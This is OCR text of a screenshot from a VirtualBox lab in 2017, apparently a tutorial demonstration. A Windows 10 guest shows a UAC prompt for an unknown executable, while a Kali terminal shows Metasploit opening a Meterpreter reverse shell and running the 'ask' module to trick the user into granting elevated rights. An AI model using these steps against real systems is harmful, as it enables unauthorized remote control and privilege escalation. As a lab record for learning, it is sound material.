 Windows 10 ET2 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Papelera de
reciclaje
chrome_
Control de cuentas de usuario
¿Quieres permitir que esta aplicación de un
anunciante desconocido haga cambios en el
dispositivo?
NnzdTNGXYEB.exe
Editor: Desconocido
Origen del archivo: Unidad de disco duro en este equipo
Mostrar más detalles
Sí
No
20:34
30/11/2017
5
CTRL DERECHA
Kali-Malware (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 20:34 1
root@luigikali: ~
File Edit View Search Terminal Help
msf exploit(handler) > exploit -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.1.2:8080
msf exploit(handler) > [*] Sending stage (179267 bytes) to 192.168.1.5
[*] Meterpreter session 1 opened (192.168.1.2:8080 -> 192.168.1.5:49677) at 2017
-11-30 20:33:52 +0100
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > background
[*] Backgrounding session 1...
msf exploit(handler) > use exploit/windows/local/ask
msf exploit(ask) > set session 1
session => 1
msf exploit(ask) > exploit
[*] Started reverse TCP handler on 192.168.1.6:4444
[*] UAC is Enabled, checking level...
[*] The user will be prompted, wait for them to click 'Ok'
[*] Uploading NnzdTNGXYEB.exe - 73802 bytes to the filesystem...
[*] Executing Command!